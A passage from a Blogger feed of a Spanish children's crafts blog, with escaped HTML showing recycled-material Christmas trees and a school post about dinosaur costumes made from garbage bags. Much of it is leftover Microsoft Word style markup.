href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paso a paso árbol de navidad hecho con macarrones\" border=\"0\" data-original-height=\"1600\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcOZ7poZf7ta7tKPVSHhwRVEUEneBRv20vTooTv8R4dNZA21d5n3rHJnb7Kz31Dsvqca5WYXbwmNmRKmI9E1aVWH0kUGwbodFhrLTp3Jm31U9TJTU2945kxRRzzA9sOW1Aj2ZD8SZQ5Cw\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25289%2529.jpg\" title=\"paso a paso árbol de navidad hecho con macarrones\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad hecho con hojas de revistas\" border=\"0\" data-original-height=\"640\" data-original-width=\"426\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_HRqN7Dpy3mOcM_o38dP56WlpRdEBfNXSJKedrhLIfcBvgEudj0a9nUb_BM4R_8mnJjzDQUsyNFBx0jFRuc0G1T6JV6o9uVwegK5ITfSMdJTvedjT1mMzvVF0OGvAzw_Qn8LhkyTxIdM\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%252810%2529.jpg\" title=\"Árbol de Navidad hecho con hojas de revistas\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nÁrbol de Navidad hecho con hojas de revistas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.marthastewart.com\/269354\/magazine-christmas-trees\" rel=\"nofollow\" target=\"_blank\"\u003EInstrucciones\u003C\/a\u003E para hacer un árbol de Navidad con revistas\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s1600\/arbol+con+revista.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"613\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEl7bMXJpuMgtBCy0Eoh91U5Gqg4b3mthOd72yp21QmiocgYWH2dGb-lA2mOGF6-dHyjXZaBMARfpsDvGJXneCKk8gZbhxWcKRJxiBDFjrMO5fGixItDgRarhkVxGa3GET51nDQ-vRpw\/s640\/arbol+con+revista.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manualidades navidad papel pinocho\" border=\"0\" data-original-height=\"602\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s640\/arbol+navidad.jpg\" title=\"manualidades navidad papel pinocho\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EEsta árbol está hecho con papel crepé, manualidades navidad papel pinocho\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1293524928710533490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1293524928710533490?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2015\/10\/manualidades-navidad-ninos-arboles.html","title":" Navidad adornos con tubo higiénico"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s72-c\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-913793643345850019"},"published":{"$t":"2019-10-21T06:05:00.001+02:00"},"updated":{"$t":"2022-03-01T21:50:45.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de dinosaurio"}],"title":{"type":"text","$t":"Disfraz de dinosaurio con bolsa de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E  Disfraz de dinosaurio con bolsa de basura\u003C\/h1\u003E  \nAlumnos del CEIP ARQUEÓLOGO GARCÌA BELLIDO y su disfraz de dinosauro hecho con bolsa de basura\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s1600\/12++-+dinosaurio+34+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"998\" data-original-width=\"1060\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s640\/12++-+dinosaurio+34+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2 - Disfraz de dinosauro bolsa plástico\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #38761d; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003EPor delante se nos veía la pancita amarilla, y por detrás teníamos una\nlarga y puntiaguda colita. Gran foto de familia de dino-peques.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  